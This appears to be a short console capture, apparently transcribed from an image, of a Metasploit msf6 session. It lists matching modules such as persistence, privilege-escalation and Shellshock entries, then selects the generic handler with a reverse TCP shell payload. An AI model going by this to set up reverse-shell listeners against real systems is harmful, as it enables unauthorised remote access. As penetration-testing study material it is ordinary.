 msf6 > use exploit multi/handler
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/local/apt_package_manager_persistence 1999-03-09 excellent No APT Package Manager Persistence
1 exploit/android/local/janus 2017-07-31 manual Yes Android Janus APK Signature bypass
2 auxiliary/scanner/http/apache_mod_cgi_bash_env 2014-09-24 normal Yes Apache mod_cgi Bash Environment Vari
able Injection (Shellshock) Scanner
3 exploit/linux/local/bash_profile_persistence 1989-06-08 normal No Bash Profile Persistence
4 exploit/linux/local/desktop_privilege_escalation 2014-08-07 excellent Yes Desktop Linux Password Stealer and P
rivilege Escalation
5 exploit/multi/handler manual No Generic Payload Handler
6 exploit/windows/mssql/mssql_linkcrawler 2000-01-01 great No Microsoft SQL Server Database Link C
rawling Command Execution
7 exploit/windows/browser/persits_xupload_traversal 2009-09-29 excellent No Persits XUpload ActiveX MakeHttpRequ
est Directory Traversal
8 exploit/linux/local/yum_package_manager_persistence 2003-12-17 excellent No Yum Package Manager Persistence
Interact with a module by name or index. For example info 8, use 8 or use exploit/linux/local/yum_package_manager_persistence
msf6 > use 5
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) >